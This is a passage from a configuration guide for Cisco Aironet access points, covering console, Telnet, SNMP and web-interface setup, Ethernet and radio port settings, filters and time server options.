Step 4 Press = to display the home page of the Access Point. If the Access Point is new
and its factory configuration has not been changed, the Express Setup page appears; if the
Access Point has been configured, the Summary Status page appears.
Step 5 Type na to select System Name. Type a system name for the Access Point and
press Enter. A descriptive system name makes it easy to identify the Access Point on your
network.
Step 6 Press t and then press Enter to select Terminal Type. Press t and then press Enter
to select teletype display on the console interface. Press a and then press Enter to select
ANSI display on the console interface.Step 7 Press pr and then press Enter to select Config Server Protocol. Press n to select
none; press b to select BOOTP; press d to select DHCP. Press Enter after you make your
selection.
Step 8 Press ad and then press Enter to select IP Address. Enter an IP address for the
Access Point. If DHCP is not enabled for your network, the IP address you enter is the
Access Point’s static IP address. If DHCP is enabled, the address you enter provides the
IP address only when no DHCP server responds with an IP address for the Access Point.
Step 9 Press su and then press Enter to select IP Subnet Mask. Enter an IP subnet mask
to identify the subnetwork so the the Access Point’s IP address can be recognized on the
LAN. If DHCP is not enabled, the subnet you enter is the static subnet mask. If DHCP is
enabled, your entry provides the subnet mask only when no DHCP server responds to the
Access Point’s DHCP request.
Step 10 Press g and then press Enter to select Default Gateway. Enter the IP address ofyour default internet gateway. The entry 255.255.255.255 indicates no gateway.
Step 11 Press ra and then press Enter to select Radio Service Set ID (SSID). Enter an
SSID for the Access Point. The SSID is a unique identifier that client devices use to
associate with the Access Point. The SSID can be any alphanumeric entry from two to 32
characters long.
Step 12 Press ro and then press Enter to select Role in Radio Network. The network roles
include the following options:
• Access Point/Root—Press a and then press Enter to select this setting. A
wireless LAN transceiver that connects an Ethernet network with wireless client stations.
Use this setting if the Access Point will be connected to the wired LAN.
• Repeater/Non-Root—Press r and then press Enter to select this setting. An
Access Point that transfers data between a client and another Access Point. Use this
setting for Access Points not connected to the wired LAN.
• Client/Non-root—Press c and then press Enter to select this setting. A stationwith a wireless connection to an Access Point. Use this setting for diagnostics, such as
when you need to test the Access Point by having it communicate with another Access
This section provides instructions for Microsoft’s HyperTerminal, Telnet and other
similar programs. The CLI pages use consistent techniques to present and saveconfiguration information. Figure 1 lists the functions that appear on most CLI pages, and
Figure 2 shows the Express Setup page via a Console Session using HyperTerminal.
Telnet Session—Follow these steps to browse to the CLI pages with Telnet:3
• Step 1 On your computer's Start menu, select Programs > Accessories >
Telnet. If Telnet is not listed in your Accessories menu, select Start > Run, type
Telnet in the entry field, and press Enter.
• Step 2 When the Telnet window appears, click Connect and select Remote
System.
• Step 3 In the Host Name field, type the access point's IP address and clickConnect.
In Windows 2000, the Telnet window does not contain pull-down menus. To start the
Telnet session in Windows 2000, type open followed by the access point's IP address
Step 13 Press op and then press Enter to select Optimize Radio Network For. These
options assign either preconfigured settings or customized settings for the Access
Point radio:
• Throughput—Press t and then press Enter to select this setting. Maximizes
the data volume handled by the Access Point but but might reduce the AccessPoint’s
range.
• Range—Press r and then press Enter to select this setting. Maximizes the AccessPoint’s range but might reduce throughput.
• Custom—Press c and then press Enter to select this setting. The Access Point will
use the settings you enter on the AP Radio Hardware page.
Step 14 Use the Ensure Compatibility With setting to automatically configure the
Access Point to be compatible with other devices on your wireless LAN:
• 2Mb/sec clients—Press 2 and then press Enter to select this setting. Select
this setting if your network contains Cisco Aironet devices that operate at 2
Mbps.
• non-Aironet 802.11—Press no and then press Enter to select this setting.
Select this setting if there are non-Cisco Aironet devices on your wireless
LAN.
Step 15 Press sn and then press Enter to select SNMP Admin. Community. Enter an
SNMP community name. This name automatically appears in the list of users
authorized to view and make changes to the Access Point’s management system. You
can define other SNMP communities with User Management.
Step 16 Press ap and press Enter to apply your basic settings. If you changed the
Role in Radio Network setting, your Access Point reboots.
When you type names and settings that appear in brackets you jump to that pageor setting. HyperTerminal jumps to the page or setting as soon as it recognizes a
unique name, so you need to type only the first few characters in the page or
setting name. To jump from the home page to the Setup page, for example, youwould only need to type se.
Applying changes to the Configuration
The console interface’s auto-apply feature is on by default, so changes you make
to any page are applied automatically when you move to another management
page. To apply changes and stay on the current page, type apply and press Enter.
Assigning Basic Settings
Follow the steps in Figure 4 to assign basic settings to the Access Point with a terminalemulator.
You can use an SNMP management application to configure the access point withSNMP. Follow these steps to configure the access point with SNMP:1
Step 1 Compile the MIB you need to use in your SNMP management application. MIBssupported by the access point are listed in Figure 2.
Step 2 Use a web browser, a Telnet session, or the console interface to open the Express
Setup page in the access point management system.
Step 3 Enter an SNMP community name in the SNMP Admin. Community field andclick OK or Apply.
Step 4 Follow this link path to reach the SNMP Setup page:
a. On the Summary Status page, click Setup. b. On the Setup page, click SNMP in the Services section of the page.
For enterprise management, the Cisco Aironet Series provides support for CiscoDiscovery Protocol (CDP) to enable auto-discovery of Cisco Aironet APs and bridges
using Cisco enterprise management applications such as CiscoWorks 2000, HP
OpenView or CA Unicenter TNG.3 Additionally, Cisco Aironet APs support standardSNMP Management Information Base (MIB) II, Cisco Aironet Series private MIB, and
Using the Management Pages in the Web-Browser Interface
The system management pages use consistent techniques to present and save
configuration information. Navigation buttons appear at the top of the page, and
configuration action buttons appear at the bottom. You use the navigation buttons1 todisplay other management pages, and you use the configuration action buttons 2 to save
or cancel changes to the configuration.
It's important to remember that clicking your browser's Back button is the same as
clicking Cancel: if you make changes on a management page, your changes are not
applied when you click Back. Changes are only applied when you click Apply or OK.
You can use the Access Point management system through the followinginterfaces:
• An Internet browser
• A terminal emulator
• A Telnet session
• Simple Network Management Protocol (SNMP)
The Access Point’s management system pages are organized the same way for the web-
based browser, terminal emulator, and Telnet interfaces. This section will focus on the browser configuration method.
After the AP has been initially configured, this is the Home page that provides a
summary of associated stations, system events and port status. The page also providesmany links to pages with detailed information. They are as follows:
• Home—This link displays the Summary Status page.1
• Map—This link opens a new window called the Page Map window, which
contains links to every management page.2
• Network—This link displays the Network Ports page. 3
Current Associations —The top section of the page shows basic information on a varietyof possible associations including clients, repeaters, bridges and access points.2
Recent Events —The middle section of the page shows basic information on systemevents.
• Time—The first column shows the time of the event expressed in system uptimeor wall-clock time. The upper right corner of every page shows either wall-clock
time (as configured in Time Server Setup) or the current system uptime expressedin the cumulative number of days, hours, minutes and seconds of operation since
startup or reset.
• Severity—this column notes the significance of the event. You can link to theEvent Log Summary screen to see a tally of events at each security level.
• Description—This column is a brief explanation of the event. A more detailed page of the description is provided when clicking on the underlined link in the
description field. 3
Network Ports—The bottom section of the page shows basic information on the APs networkports. The title line is a link to the network ports page that provides more information on datatraffic through the ports.
• Device—This column lists the wired and wireless port connections. Eachlisted device is also a link to the individual port page that provides complete
information on port configuration and data statistics.4
• Status—Displays one of three possible operating states for the port—Up,Down, Error
• Mb/s—Maximum rate of data transmission in megabits per second. Use theindividual port Hardware page to set data rates [Summary Status >Device/port > Set Properties].
• IP Addr.—Internet protocol address of the device. Use the Express Setup pageto assign or change IP address[Summary Status > Setup > Express Setup].
• MAC Addr—Media Access Control address of the device.
• After the AP has been running, the events area will display the recent eventsthat have taken place.
The Map window appears when you click Map at the top of any management page.1 You
can use the Map window to jump quickly to any system management
page, or to a map of your entire wireless network.
Note: Your Internet browser must have Java enabled to use the map windows.
To display the sub-pages for each main page, click the bullet next to a main pagelink (Microsoft Internet Explorer), or click expand next to a main page link
(Netscape Communicator). In Figure 2-1, the sub-pages for the Network Ports page are expanded.2
The Network Map window appears when you click Network Map in the Map
window. You use the Network Map window to open a new browser window
displaying information for any device on your wireless network. Figure 2-2shows the Network Map window.3
Click the name of a wireless device to open a new browser window displaying aStation page listing the Access Point’s local information for that device. Click Go
beside the device name to open a new browser window displaying that device’s
home page, if available. Some devices, such as PC Card clients, might not havehome pages.
Click show clients to display all the wireless client devices on your network. The
client names appear under the Access Point or bridge with which they areassociated. If clients are displayed, click hide clients to display only non-client
This page presents key information for the Ethernet and radio ports.
Identifying Information and Status —The top six lines in each column report the name,
operational status, and the identifying addresses of the port. See the Express Setup page
for information on device and port identification [Summary Status > Setup > ExpressSetup].
• Name--Displays the name of the network interface port. An asterisk (*) next tothe name identifies the port as the primary port for the device. The port names arelinks to a detailed page for each port.
• Status--Displays one of three possible operating states for the porto
Up--The port is operating properly.o Down--The port is not operating.
o Error--The port is operating but is presently in an error condition.
• Max. Mb/s--The maximum rate of data transmission in megabits per second.
• IP Addr.--The IP address for the port. When the device is set up in standby mode,the Ethernet and radio ports use different IP addresses. Use the AP/Root Radio
Identification page to assign an IP address to the radio port that is different fromthe Ethernet IP address.
• MAC (Media Access Control) Addr.--The Media Access Control (MAC)address is a unique identifier assigned to the network interface by the
manufacturer.
• Radio SSID--A unique identifier that client devices use to associate with thedevice. The SSID helps client devices distinguish between multiple wireless
networks in the same vicinity.
Data Received —The middle portion of each column reports the data traffic received
through the port.
• Unicast pkts.--The number of packets received in point-to-point communication.
• Multicast pkts.--The number of packets received that were sent as a transmission
to a set of nodes.
• Total bytes--The total number of bytes received.
• Errors--The number of packets determined to be in error.
• Discards--The number of packets discarded by the device due to errors ornetwork congestion.
• Forwardable pkts.--The number of packets received by the port that wasacceptable or passable through the filters.
• Filtered pkts.--The number of packets that were stopped or screened by thefilters set up on the port.
Data Transmitted —The lower portion of each column reports the data traffic
transmitted from the port.
• Unicast pkts.--The number of packets transmitted in point-to-point
communication.
• Multicast pkts.--The number of packets transmitted that were sent as atransmission to a set of nodes.
• Total bytes--Total number of bytes transmitted from the port.• Errors--The number of packets determined to be in error.
• Discards--The number of packets discarded by the device due to errors ornetwork congestion.
• Forwarded pkts.--The number of packets transmitted by the port that wasacceptable or passable through the filters.
The main Setup page, shown in Figure 1, consists solely of links for system setup,configuration, and performance information.
Settings —This link goes to the Express Setup page that contains fields and menus for all basic settings. The Express Setup page is the appropriate page for making changes in
most typical network applications.
Associations —This section links to display and filter pages for associated stations.
Event Log —This section links to pages for setting up event parameters and monitoring
system events. This will be covered in detail in the security chapter.
Services —This section links to a range of pages for setting up system features and
support services. Security services will be covered in detail in the security chapter.
Network Ports —The bottom section of the page provides links to configure and adjust
network ports. The Ethernet and AP/Root Radio rows each identify one network port onthe device. These are generally the Ethernet (wired) port and the AP/Root Radio port. For
each port, three setup pages are available: Identification, Hardware, and Advanced.
This page displays a chart of network events or occurrences listed in time-sequential
order. The Settings and Display Filters fields provide selection options to display
particular information on network operation.
Settings —Two settings can be made on this page.
• Index—Select the first event to display in the event list. The most recent event is0; earlier events are numbered sequentially.
• Number of events—Specifies the number of events to display on the page.
Event Log and Display Filters —The event log is divided into three columns:
• Time—The time the event occurred. The log records time as cumulative days,hours, and minutes since the device was turned on, or as wall-clock time if a time
server is specified or if time has been manually set on the device.
• Severity—Events are classified as one of four severity levels depending on theevent's impact on network operations. Severity levels include
o
Info (green) - Indicates routine information; no error.o Warning (blue) - Indicates a potential error condition.
o Alert (magenta) - Indicates an event occurred which was pre-selected as
something to be recorded in the log. The Station page providescheckboxes that activate reporting of packet errors to and from the station
as alerts in the event log.
o Fatal (red) - An event which prevents operation of the port or device. Foroperation to resume, the port or device usually must be reset.
Click the Severity heading to go to the Event Log Summary page, which lists total events
for each severity level.
Description —This column describes the nature or source of the event. If a network
device is involved in the event, the device's MAC or IP address appears and provides a
direct link to the device's Station page.
Action buttons
Command Description
Purge Log Permanently deletes all events from the log
Apply NewChanges the display by applying the settings in the Index and
Number of Events fields.
Next Displays earlier events in the log.
Previous Displays more recent events in the log.
Additional DisplayFilters
A link to the Event Display Setup page, where you can changetime and severity level setting
Related Links
additional display fi lters is a link to the Event Display Setup Screen. The Event DisplaySetup Screen has more selection and format options dealing with how time is displayed
and what severity levels are shown.
To save the event log, click Download Event Log. In Microsoft Explorer, the log is saved
as a text file. In Netscape Communicator, the log file is displayed on the screen, and you
select Save As from Communicator's File pull-down menu to save the log.
The Severity link takes you to the Event Log Summary Screen where you can see a tally
of the events of each severity that have occurred. Events carry different severity levels interms of their impact on network operations.
This section describes how to configure the access point's Ethernet port. You use the
Ethernet pages in the management system setup page1 to set the Ethernet port
configuration. The Ethernet pages include:
• Ethernet Port—Lists key configuration and statistical information on the access point's Ethernet port.2
• Ethernet Identification—Contains the basic locating and identity information forthe Ethernet port. 3
• Ethernet Hardware—Contains the setting for the access point's Ethernet portconnection speed. 4
• Ethernet Filters—Contains the settings to set protocol filters.5
• Ethernet Advanced—Contains settings for the operational status of the access point's Ethernet port. You can also use this page to make temporary changes in port status to help with troubleshooting network problems. 6
The Ethernet Identification page contains the basic locating and identity information for
the Ethernet port. The Ethernet identification page differs slightly from other ports in that
it documents the main connection with the wired network.
The Ethernet Identification page contains the primary port settings, default IP address andsubnet mask. The page also displays the access point's MAC address, its current IP
address, and its current IP subnet mask.
Primary Port Settings —Two options allow you to designate the access point's Ethernet
port as the Primary Port and select whether the Ethernet port adopts or assumes the
identity of the primary port.
• Primary Port?—The primary port determines the access point's MAC and IP
addresses. Ordinarily, the access point's primary port is the Ethernet port, so this
setting is usually set to yes. Select yes to set the Ethernet port as the primary port.Select no to set the radio port as the primary port.
•Adopt Primary Port Identity?—Select yes to adopt the primary port settings(MAC and IP addresses) for the Ethernet port. Select no to use different MAC
and IP addresses for the Ethernet port.Some advanced bridge configurations require different settings for the Ethernet and radio
Default IP Address —Use this setting to assign or change the access point's IP address. If
DHCP or BOOTP is not enabled for your network, the IP address you enter in this field is
the access point's IP address. If DHCP or BOOTP is enabled, this field provides the IPaddress only if no server responds with an IP address for the access point.
The current IP address displayed under the Default IP Address setting shows the IPaddress currently assigned to the access point. This is the same address as the default IP
address unless DHCP or BOOTP is enabled. If DHCP or BOOTP is enabled, this field
displays the IP address that has been dynamically assigned to the device for the durationof its session on the network, and it might be different than the default IP address.
You can also enter this setting on the Express Setup and AP Radio Identification pages.
Default IP Subnet Mask —Enter an IP subnet mask to identify the subnetwork so the IPaddress can be recognized on the LAN. If DHCP or BOOTP is not enabled, this field is
the subnet mask. If DHCP or BOOTP is enabled, this field provides the subnet mask only
if no server responds to the access point's request.
The current IP subnet mask displayed under the setting shows the IP subnet mask
currently assigned to the access point. This is the same subnet mask as the default subnetmask unless DHCP or BOOTP is enabled. If DHCP or BOOTP is enabled, this is the
subnet mask used by the server.
You can also enter this setting on the Express Setup and AP Radio Identification pages
You use the Ethernet Hardware page to select the connector type, connection speed, and
duplex setting used by the access point's Ethernet port. Figure 1 shows the EthernetHardware page.
The Ethernet Hardware page contains one setting:
Speed —The Speed drop-down menu lists five options for the type of connector,
connection speed, and duplex setting used by the port. The option you select must matchthe actual connector type, speed, and duplex settings used to link the port with the wired
network.
The default setting, Auto, is best for most networks because the best connection speedand duplex setting are automatically negotiated between the wired LAN and the access
point. If you use a setting other than Auto, make sure the hub, switch, or router to which
the access point is connected supports your selection.
• Auto—This is the default and the recommended setting. The connection speedand duplex setting are automatically negotiated between the access point and the
hub, switch, or router to which the access point is connected.
• 10-Base-T / Half Duplex—Ethernet network connector for 10-Mbps transmissionspeed over twisted-pair wire and operating in half-duplex mode.
• 10-Base-T / Full Duplex—Ethernet network connector for 10-Mbps transmissionspeed over twisted-pair wire and operating in full-duplex mode.
• 100-Base-T / Half Duplex—Ethernet network connector for 100-Mbpstransmission speed over twisted-pair wire and operating in half-duplex mode.
• 100-Base-T / Full Duplex—Ethernet network connector for 100-Mbpstransmission speed over twisted-pair wire and operating in full-duplex mode
Some switches with inline power do not fully support Ethernet speed auto-negotiation. If your 350 series access point is powered by a switch with inline
power, the Auto speed setting is applied only after you reboot the access point.
Protocol filters prevent or allow the use of specific protocols through the access point.
You can set up individual protocol filters or sets of filters. You can filter protocols for
wireless client devices, users on the wired LAN, or both. For example, an SNMP filter onthe access point's radio port prevents wireless client devices from using SNMP with the
access point but does not block SNMP access from the wired LAN.
Use the Ethernet Protocol Filters page to create and enable protocol filters for the access
point's Ethernet port. Figure 1 shows the main body for the pages. This gives
administrators very granular control of traffic flow on each side of the access point inorder to improve security or performance. Three classes of filters can be set on the
Ethernet Port as follows:
• EtherType
• IP Protocol
• IP Port
Specific filter configuration and definitions are covered in Chapter 8 Security.
The Ethernet Advanced page contains the following settings:
• Requested Status
• Packet Forwarding
• Default Unicast and Multicast Address Filters
Requested Status—This setting is useful for troubleshooting problems on your network.
Up, the default setting, enables the Ethernet port for normal operation. Down disables theaccess point's Ethernet port.
The Current Status line under the setting displays the current status of the Ethernet port.
This field can also display Error, meaning the port is in an error condition.
Packet Forwarding—This setting is always set to Enabled for normal operation. Fortroubleshooting, you might want to set packet forwarding to Disabled, which prevents
data from moving between the Ethernet and the radio.The Forwarding State line under the setting displays the current forwarding state. The
state for normal operation is Forwarding. Four other settings are possible:
• Broken—This state reports an Ethernet port failure.
Default Unicast and Multicast Address Filters—MAC address filters allow or disallow
the forwarding of unicast and multicast packets sent to specific MAC addresses. You cancreate a filter that passes traffic to all MAC addresses except those you specify, or you
can create a filter that blocks traffic to all MAC addresses except those you specify.
Unicast packets are addressed to just one device on the network. Multicast packets are
addressed to multiple devices on the network.
The pull-down menus for unicast and multicast address filters contain two options:
• Allowed—The access point forwards all traffic except packets sent to the MACaddresses listed as disallowed on the Address Filters page.
• Disallowed—The access point discards all traffic except packets sent to the MACaddresses listed as allowed on the Address Filters page.
For most configurations, you should leave Default Multicast Address Filter set to
Allowed. If you intend to set it to Disallowed, add the broadcast MAC address(ffffffffffff) to the list of allowed addresses on the Address Filters page before changingthe setting.
If you plan to discard traffic to all MAC addresses except those you specify (theDisallowed setting), be sure to enter your own MAC address as allowed on the Address
This section describes how to configure the access point's radio. You use the AP Radio pages in the management system setup page to set the radio configuration.1 The radio
pages include:
• AP Radio Port Link—Lists key configuration and statistical information on theaccess point's radio port. 2
• AP Radio Identification—Contains the basic locating and identity information forthe access point Radio port. 3
• AP Radio Hardware—Contains settings for the access point's SSID, data rates,transmit power, antennas, radio channel, and operating thresholds. 4
• AP Radio Filters—Contains settings to configure protocol filters.5
• AP Radio Advanced—Contains settings for the operational status of the access point's radio port. You can also use this page to make temporary changes in port
status to help with troubleshooting network problems. 6
This page contains the basic locating and identity information for the AP radio port. TheAP Radio Identification page differs slightly from the Ethernet port in that it manages the
connection with the wireless network.
Two options allow you to designate the access point's radio port as the Primary Port and
select whether the radio port adopts or assumes the identity of the primary port.
• Primary Port?—The primary port determines the access point's MAC and IPaddresses. Ordinarily, the access point's primary port is the Ethernet port, which isconnected to the wired LAN, so this setting is usually set to no. Select no to set
the Ethernet port as the primary port. Select yes to set the radio port as the
primary port.
• Adopt Primary Port Identity?—Select yes to adopt the primary port settings(MAC and IP addresses) for the radio port. Select no to use different MAC and IP
addresses for the radio port.• Access points acting as root units adopt the primary port settings for the radio port. When you put an access point in standby mode, however, you select no forthis setting. Some advanced wireless bridge configurations also require different
identity settings for the radio port.
Default IP Address—Use this setting to assign an IP address for the radio port that is
different from the access point's Ethernet IP address. During normal operation the radio
port adopts the identity of the Ethernet port. When you put an access point in standby
mode, however, you assign a different IP address to the radio port. Some advanced
wireless bridge configurations also require a different IP address for the radio port.
Default IP Subnet Mask—Enter an IP subnet mask to identify the subnetwork so the the
IP address can be recognized on the LAN. If DHCP or BOOTP is not enabled, this fieldis the subnet mask. If DHCP or BOOTP is enabled, this field provides the subnet mask
only if no server responds to the access point's request. The current IP subnet mask
displayed under the setting shows the IP subnet mask currently assigned to the access point. This is the same subnet mask as the default subnet mask unless DHCP or BOOTP
is enabled. If DHCP or BOOTP is enabled, this is the subnet mask used by the DHCP or
BOOTP server. You can also enter this setting on the Express Setup page.
Service Set ID (SSID)—The SSID is a unique identifier that client devices use to
associate with the access point. The SSID helps client devices distinguish between
multiple wireless networks in the same vicinity. The SSID can be any alphanumeric entry
from two to 32 characters long. You can also enter this setting on the Express Setup page.
Use the AP Radio Hardware page to assign settings related to the access point's radio
hardware. Figure 1 shows the AP Radio Hardware page.
Service Set ID (SSID) —The SSID is a unique identifier that client devices use to
associate with the access point. The SSID helps client devices distinguish betweenmultiple wireless networks in the same vicinity. The SSID can be any alphanumeric entry
up to 32 characters long. You can also enter this setting on the Express Setup and AP
Radio Identification pages. Cisco recommends assigning or changing the SSID on theExpress Setup page [Summary Status > Setup > Express Setup]. You can enter non-
ASCII characters in the SSID by typing a backslash ( \ ), a lower-case x, and the
characters to represent the non-ASCII character. For example, \xbd inserts the symbol ½.
Allow Broadcast SSID to Associate? —Use this setting to choose whether devices that
do not specify an SSID (devices that are "broadcasting" in search of an access point to
associate with) are allowed to associate with the access point.
• Yes—This is the default setting; it allows devices that do not specify an SSID(devices that are "broadcasting" in search of an access point to associate with) to
associate with the access point.
• No—Devices that do not specify an SSID (devices that are "broadcasting" insearch of an access point to associate with) are not allowed to associate with the
access point. With no selected, the SSID used by the client device must matchexactly the access point's SSID.
Enable World Mode —When you select yes from the world-mode pull-down menu, the
access point adds channel carrier set information to its beacon. Client devices with world-
mode enabled receive the carrier set information and adjust their settings automatically.
Data Rates —Use the data rate settings to choose the data rates the access point uses for
data transmission. The rates are expressed in megabits per second. The access pointalways attempts to transmit at the highest rate selected. If there are obstacles or
interference, the access point steps down to the highest rate that allows data transmission.
For each of four rates (1, 2, 5.5, and 11 megabits per second), a drop-down menu liststhree options:
• Basic (default)—Allows transmission at this rate for all packets, both unicast andmulticast. At least one data rate must be set to Basic.
• Yes—Allows transmission at this rate for unicast packets only.
• No—Does not allow transmission at this rate.The Optimize Radio Network For setting on the Express Setup page selects the data rate
settings automatically. When you select Optimize Radio Network For Throughput on the
Express Setup page, all four data rates are set to basic. When you select Optimize Radio Network For Range on the Express Setup page, the 1.0 data rate is set to basic, and the
other data rates are set to Yes.
Transmit Power —This setting determines the power level of radio transmission.Government regulations define the highest allowable power level for radio devices. This
setting must conform to established standards for the country in which you use the access
point. To reduce interference or to conserve power, select a lower power setting. Thesettings in the drop-down menu on 350 series access points include 1, 5, 20, 50, and 100
milliwatts. The settings in the drop-down menu on 340 series access points include 1, 5,
and 30 milliwatts.
Frag. Threshold —This setting determines the size at which packets are fragmented (sent
as several pieces instead of as one block). Enter a setting ranging from 256 to 2338 bytes.
Use a low setting in areas where communication is poor or where there is a great deal ofradio interference.
RTS Threshold —This setting determines the packet size at which the access point issuesa request to send (RTS) before sending the packet. A low RTS Threshold setting can be
useful in areas where many client devices are associating with the access point, or in
areas where the clients are far apart and can detect only the access point and not each
other. Enter a setting ranging from 0 to 2339 bytes.
Max. RTS Retries —T he maximum number of times the access point issues an RTS
before stopping the attempt to send the packet through the radio. Enter a value from 1 to128.
Max. Data Retries —T he maximum number of attempts the access point makes to senda packet before giving up and dropping the packet.
Beacon Period —The amount of time between beacons in Kilomicroseconds. One Kmsecequals 1,024 microseconds.
Data Beacon Rate (DTIM)—This setting, always a multiple of the beacon period,
determines how often the beacon contains a delivery traffic indication message (DTIM).The DTIM tells power-save client devices that a packet is waiting for them. If the beacon
period is set at 100, its default setting, and the data beacon rate is set at 2, its default
setting, then the access point sends a beacon containing a DTIM every 200 Kmsecs. One
Kmsec equals 1,024 microseconds.
Radio Channel —The factory setting for Cisco wireless LAN systems is Radio Channel6 transmitting at 2437 MHz. To overcome an interference problem, other channel settings
are available from the drop-down menu of 11 channels ranging from 2412 to 2462 MHz.
Each channel covers 22 MHz. The bandwidth for channels 1, 6, and 11 does not overlap,
so you can set up multiple access points in the same vicinity without causing interference.Too many access points in the same vicinity creates radio congestion that can reduce
throughput. A careful site survey can determine the best placement of access points for
maximum radio coverage and throughput.
Search for Less-Congested Radio Channel —When you select yes from the Search for
less-congested radio channel pull-down menu, the access point scans for the radiochannel that is least busy and selects that channel for use. The access point scans at
power-up and when the radio settings are changed. If you need to keep the access point
assigned to a specific channel to keep from interfering with other access points, you
should leave this setting at no.
Receive Antenna and Transmit Antenna —Pull-down menus for the receive and
transmit antennas offer three options:
• Diversity—This default setting tells the access point to use the antenna thatreceives the best signal. If your access point has two fixed (non-removeable)
antennas, you should use this setting for both receive and transmit.
• Right—If your access point has removeable antennas and you install a high-gainantenna on the access point's right connector, you should use this setting for both
receive and transmit. When you look at the access point's back panel, the right
antenna is on the right.
• Left—If your access point has removeable antennas and you install a high-gainantenna on the access point's left connector, you should use this setting for both
Protocol filters prevent or allow the use of specific protocols through the access point.
You can set up individual protocol filters or sets of filters. You can filter protocols for
wireless client devices, users on the wired LAN, or both. For example, an SNMP filter onthe access point's radio port prevents wireless client devices from using SNMP with the
access point but does not block SNMP access from the wired LAN.
Use the AP Radio Protocol Filters page to create and enable protocol filters for the access
point's Radio port. Figure 1 shows the main body for the pages. This gives administrators
very granular control of traffic flow on each side of the access point in order to improvesecurity or performance. Three classes of filters can be set on the AP Radio Port as
follows:
• EtherType
• IP Protocol
• IP Port
Specific filter configuration and definitions are covered in Chapter 8 Security.
Use the AP Radio Advanced page to assign special configuration settings for the access
point's radio. Figure 1 shows the AP Radio Advanced page. The AP Radio Advanced page contains the following settings:
Requested Status —This setting is useful for troubleshooting problems on your network.Up, the default setting, turns the radio on for normal operation. Down turns the access
point's radio off. The Current Status line under the setting displays the current status of
the radio port. This field can also display Error, meaning the port is operating but is in an
Packet Forwarding —This setting is always set to Enabled for normal operation. For
troubleshooting, you might want to set packet forwarding to Disabled, which preventsdata from moving between the Ethernet and the radio. The Forwarding State line under
the setting displays the current forwarding state. For normal access point operation, the
forwarding state is Forwarding. Four other states are possible:• Unknown—The state cannot be determined.
• Disabled—Forwarding capabilities are disabled.
• Blocking—The port is blocking transmission. This is the state when no stationsare associated.
• Broken—This state reports radio failure.
Default Unicast and Multicast Address Filters —MAC address filters allow or disallow
the forwarding of unicast and multicast packets sent to specific MAC addresses. You can
create a filter that passes traffic to all MAC addresses except those you specify, or youcan create a filter that blocks traffic to all MAC addresses except those you specify.
Creating a MAC Address Filter will be covered in Chapter 8—Security.The pull-down menus for unicast and multicast address filters contain two options:
• Allowed—The access point forwards all traffic except packets sent to the MACaddresses listed as disallowed on the Address Filters page.
• Disallowed—The access point discards all traffic except packets sent to the MACaddresses listed as allowed on the Address Filters page.
If you plan to discard traffic to all MAC addresses except those you specify (theDisallowed setting), be sure to enter your own MAC address as allowed on the Address
Filters page.
Radio Cell Role —Use this pull-down menu to select the function of the access point's
radio within its radio coverage area (cell). This setting determines how the access point'sradio interacts with other wireless devices. The menu contains the following options:
• Root—A wireless LAN transceiver that connects an Ethernet network withwireless client stations or with another Ethernet network. Use this setting if the
access point is connected to the wired LAN.
• Repeater/Non-Root—A wireless LAN transceiver that transfers data between aclient and another access point. Use this setting for access points not connected tothe wired LAN.
• Client/Non-root—A station with a wireless connection to an access point. Use thissetting for diagnostics or site surveys, such as when you need to test the access
point by having it communicate with another access point or bridge without
accepting associations from client devices.
Use Aironet Extensions —Select yes or no to use Cisco Aironet 802.11 extensions.These extensions improve the access point's ability to understand the capabilities of Cisco
Aironet client devices associated with the access point.
Require Use of Radio Firmware x.xx —This setting affects the firmware upgrade
process when you load new firmware for the access point. Select yes to force the radio
firmware to be upgraded to a firmware version compatible with the current version of the
management system. Select no to exempt the current radio firmware from firmware
upgrades.
Ethernet Encapsulation Transform —Choose 802.1H or RFC1042 to set the Ethernet
encapsulation type. Data packets that are not 802.2 packets must be formatted to 802.2via 802.1H or RFC1042. Cisco Aironet equipment uses 802.1H because it provides
• RFC1042—Use this setting to ensure interoperability with non-Cisco Aironetwireless equipment. RFC1042 does not provide the interoperability advantages of
802.1H but is often used by other manufacturers of wireless equipment.
Bridge Spacing —This setting is used on multifunction bridges to adjust the bridges'
timeout values to account for the time required for radio signals to travel from bridge to
bridge. This setting is not used on access points.
Accept Authentication Types —Select Open, Shared Key, or Network-EAP to set the
authentications the access point recognizes.
Require EAP —If you use open or shared authentication, select Require EAP under the
authentication type if you want to require client device users to authenticate using EAP.
Default Unicast Address Filter —Unicast MAC address filters allow or disallow the
forwarding of unicast packets sent to specific MAC addresses. You can create a filter that
passes traffic to all MAC addresses except those you specify, or you can create a filter
that blocks traffic to all MAC addresses except those you specify.
Specified Access Points —You use these fields to set up a chain of repeater access points(access points without an Ethernet connection). Repeater access points function best
when they associate with specific access points connected to the wired LAN. You use
these fields to specify the access points that provide the most efficient data transmission
link for the repeater.
If this access point is a repeater, type the MAC address of one or more root-unit access
points with which you want this access point to associate. With MAC addresses in thesefields, the repeater access point always tries to associate with the specified access points
instead of with other less-efficient access points.
Radio Modulation —Select Standard or MOK for the radio modulation the access point
uses.
• Standard—This default setting is the modulation type specified in IEEE 802.11,the wireless standard published by the Institute of Electrical and ElectronicsEngineers (IEEE) Standards Association.
• MOK—This modulation was used before the IEEE finished the high-speed802.11 standard and may still be in use in older wireless networks.
Radio Preamble —The radio preamble is a section of data at the head of a packet thatcontains information the access point and client devices need when sending and receiving
packets. The pull-down menu allows you to select a long or short radio preamble:• Long—A long preamble ensures compatibility between the access point and all
early models of Cisco Aironet Wireless LAN Adapters (PC4800 and PC4800A).
• Short—A short preamble improves throughput performance. Cisco Aironet'sWireless LAN Adapter supports short preambles. Early models of Cisco Aironet's
Wireless LAN Adapter (PC4800 and PC4800A) require long preambles.
From the Setup page, you can configure 10 services including: Console/Telnet, TimeServer, Boot Server, FTP, Routing, Web Server, Name Server, SNMP, Cisco Services
and Security. SNMP, Cisco Services and Security will be covered in Chapter 8.
You use the Time Server Setup page to enter time server settings. Figure 1 shows the
Time Server Setup page.
The Time Server Setup page contains the following settings:
• Simple Network Time Protocol
• Default Time Server
• GMT Offset (hr)
• Use Daylight Savings Time
• Manually Set Date and Time
Simple Network Time Protocol —Select Enabled or Disabled to turn Simple NetworkTime Protocol (SNTP) on or off. If your network uses SNTP, select Enabled.
Default Time Server —If your network has a default time server, enter the server's IP
The Current Time Server line under the entry field reports the time server the access
point is currently using.
The DHCP or BOOTP server can override the default time server.
GMT Offset (hr) —The GMT Offset pull-down menu lists the world's time zones
relative to Grennwich Mean Time (GMT). Select the time zone in which the access point
operates.
Use Daylight Savings Time —Select yes or no to have the access point automatically
adjust to Daylight Savings Time.
